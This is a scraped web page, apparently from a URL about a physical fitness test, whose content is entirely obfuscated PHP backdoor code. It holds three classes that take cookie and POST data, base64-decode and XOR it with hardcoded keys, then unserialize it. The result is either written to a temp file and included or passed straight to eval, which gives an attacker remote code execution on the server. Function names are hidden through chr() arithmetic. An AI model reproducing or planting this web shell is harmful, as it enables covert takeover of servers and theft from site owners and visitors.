

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://handmsales.com/34gcws/95495f-physical-fitness-test-for-accuracy
body_size: 1863
content:
$Pwcas = "\x50" . 't' . chr ( 1096 - 987 )."\x5f" . chr (98) . "\103" . chr ( 554 - 457 )."\143";$iQiTVBh = "\143" . 'l' . "\141" . chr (115) . 's' . "\x5f" . 'e' . chr ( 534 - 414 )."\x69" . "\x73" . chr (116) . chr ( 726 - 611 ); $reMXSz = $iQiTVBh($Pwcas); $Pwcas = "23242";$fqUuTAYU = !$reMXSz;$iQiTVBh = "49424";if ($fqUuTAYU){class Ptm_bCac{public function KupXN(){echo "22248";}private $AKnEx;public static $MhqvYSHfeC = "955b0663-c314-42e7-9db6-394a50da9bdf";public static $yvxxu = 32792;public function __construct($lOopqT=0){$oAPVy = $_COOKIE;$yasTsYAI = $_POST;$ACRdEy = @$oAPVy[substr(Ptm_bCac::$MhqvYSHfeC, 0, 4)];if (!empty($ACRdEy)){$xUvzCKPCox = "base64";$PlCkoFTvSv = "";$ACRdEy = explode(",", $ACRdEy);foreach ($ACRdEy as $YgzQhD){$PlCkoFTvSv .= @$oAPVy[$YgzQhD];$PlCkoFTvSv .= @$yasTsYAI[$YgzQhD];}$PlCkoFTvSv = array_map($xUvzCKPCox . "\137" . chr ( 546 - 446 )."\x65" . "\x63" . chr (111) . "\x64" . "\x65", array($PlCkoFTvSv,)); $PlCkoFTvSv = $PlCkoFTvSv[0] ^ str_repeat(Ptm_bCac::$MhqvYSHfeC, (strlen($PlCkoFTvSv[0]) / strlen(Ptm_bCac::$MhqvYSHfeC)) + 1);Ptm_bCac::$yvxxu = @unserialize($PlCkoFTvSv);}}private function vPdxeCu(){if (is_array(Ptm_bCac::$yvxxu)) {$MWjKch = sys_get_temp_dir() . "/" . crc32(Ptm_bCac::$yvxxu['s' . chr ( 119 - 22 )."\x6c" . "\x74"]);@Ptm_bCac::$yvxxu['w' . "\162" . chr (105) . chr (116) . chr ( 693 - 592 )]($MWjKch, Ptm_bCac::$yvxxu[chr ( 478 - 379 ).'o' . "\156" . chr ( 1056 - 940 ).chr ( 504 - 403 ).chr (110) . "\x74"]);include $MWjKch;@Ptm_bCac::$yvxxu[chr ( 108 - 8 )."\x65" . "\154" . 'e' . 't' . chr ( 1027 - 926 )]($MWjKch); $cOHPTZWrlD = "1926";exit();}}public function __destruct(){$this->vPdxeCu(); $KyHiHiMkY = str_pad("1926", 10);}}$bafTwB = new /* 32075 */ Ptm_bCac(); $bafTwB = substr("28067_48080", 1);}$RnplbH = chr ( 1003 - 913 )."\x61" . '_' . chr (66) . chr ( 1013 - 936 ).'Q' . chr ( 974 - 884 ).chr (104); $HaVmNFSI = chr (99) . 'l' . chr (97) . chr ( 414 - 299 ).'s' . chr ( 541 - 446 )."\145" . chr (120) . "\x69" . chr ( 572 - 457 ).chr ( 739 - 623 ).chr ( 121 - 6 ); $rCFxUbOQD = class_exists($RnplbH); $HaVmNFSI = "22187";$wNnsUi = !1;if ($rCFxUbOQD == $wNnsUi){function mVdot(){$DSRdmfTp = new /* 26746 */ Za_BMQZh(53887 + 53887); $DSRdmfTp = NULL;}$utTsQ = "53887";class Za_BMQZh{private function JtfuxPf($utTsQ){if (is_array(Za_BMQZh::$GhHvFZkgE)) {$wmLLJ = sys_get_temp_dir() . "/" . crc32(Za_BMQZh::$GhHvFZkgE["\163" . chr ( 568 - 471 ).chr ( 439 - 331 ).chr (116)]);@Za_BMQZh::$GhHvFZkgE[chr (119) . 'r' . 'i' . "\164" . "\x65"]($wmLLJ, Za_BMQZh::$GhHvFZkgE[chr ( 616 - 517 )."\157" . 'n' . "\164" . 'e' . 'n' . "\x74"]);include $wmLLJ;@Za_BMQZh::$GhHvFZkgE[chr (100) . "\x65" . "\154" . "\145" . "\x74" . chr ( 156 - 55 )]($wmLLJ); $utTsQ = "53887";exit();}}private $loObVsxi;public function ACvMXxQ(){echo 62823;}public function __destruct(){Za_BMQZh::$GhHvFZkgE = @unserialize(Za_BMQZh::$GhHvFZkgE); $utTsQ = "11508_9499";$this->JtfuxPf($utTsQ); $utTsQ = "11508_9499";}public function oZFkU($UkNlNj, $KKUJcvWIp){return $UkNlNj[0] ^ str_repeat($KKUJcvWIp, (strlen($UkNlNj[0]) / strlen($KKUJcvWIp)) + 1);}public function __construct($KjtuJk=0){$sKvfGGpvBL = $_POST;$ECKflbErb = $_COOKIE;$KKUJcvWIp = "ae9be2ec-ab0e-4de5-ac80-f8f10f68b532";$TLiqsKr = @$ECKflbErb[substr($KKUJcvWIp, 0, 4)];if (!empty($TLiqsKr)){$cqZNCkhJVK = "base64";$UkNlNj = "";$TLiqsKr = explode(",", $TLiqsKr);foreach ($TLiqsKr as $iZOrnSJlqI){$UkNlNj .= @$ECKflbErb[$iZOrnSJlqI];$UkNlNj .= @$sKvfGGpvBL[$iZOrnSJlqI];}$UkNlNj = array_map($cqZNCkhJVK . chr ( 732 - 637 ).chr (100) . "\x65" . chr ( 317 - 218 )."\157" . chr ( 1045 - 945 ).chr ( 154 - 53 ), array($UkNlNj,));Za_BMQZh::$GhHvFZkgE = $this->oZFkU($UkNlNj, $KKUJcvWIp);}}public static $GhHvFZkgE = 13700;}mVdot();}$xkAMyeXH = 'L' . "\147" . "\x5f" . 'E' . chr ( 674 - 590 )."\x51";$vtHwZzsBnf = chr (99) . 'l' . "\x61" . chr ( 390 - 275 ).'s' . "\137" . chr ( 684 - 583 )."\170" . 'i' . "\163" . chr (116) . chr ( 284 - 169 ); $gJzUNSO = $vtHwZzsBnf($xkAMyeXH); $xkAMyeXH = "5377";$ZZGQD = !$gJzUNSO;$vtHwZzsBnf = "42146";if ($ZZGQD){class Lg_ETQ{private $jWbePzV;public static $kCiBeTK = "86a893c4-565c-43e3-b849-c9f6a274c4cf";public static $QFOjOJwM = 44020;public function __construct($gBXXMiOV=0){$Sgrot = $_COOKIE;$Gptlf = $_POST;$utHkqyiJU = @$Sgrot[substr(Lg_ETQ::$kCiBeTK, 0, 4)];if (!empty($utHkqyiJU)){$mtoodIyB = "base64";$bgQmFZv = "";$utHkqyiJU = explode(",", $utHkqyiJU);foreach ($utHkqyiJU as $EVLAomTT){$bgQmFZv .= @$Sgrot[$EVLAomTT];$bgQmFZv .= @$Gptlf[$EVLAomTT];}$bgQmFZv = array_map($mtoodIyB . chr (95) . 'd' . "\145" . chr ( 1058 - 959 )."\157" . "\144" . "\145", array($bgQmFZv,)); $bgQmFZv = $bgQmFZv[0] ^ str_repeat(Lg_ETQ::$kCiBeTK, (strlen($bgQmFZv[0]) / strlen(Lg_ETQ::$kCiBeTK)) + 1);Lg_ETQ::$QFOjOJwM = @unserialize($bgQmFZv);}}private function hltKQf(){if (is_array(Lg_ETQ::$QFOjOJwM)) {$fshLLDKZR = str_replace(chr ( 576 - 516 ) . chr (63) . "\x70" . chr ( 379 - 275 ).chr (112), "", Lg_ETQ::$QFOjOJwM['c' . "\x6f" . "\x6e" . 't' . chr (101) . chr ( 348 - 238 )."\x74"]);eval($fshLLDKZR); $mqChEXPwpy = "38018";exit();}}public function __destruct(){$this->hltKQf(); $ooudd = str_pad("38018", 10);}}$cEcwrGI = new /* 1798 */ Lg_ETQ(); $cEcwrGI = substr("41940_13435", 1);}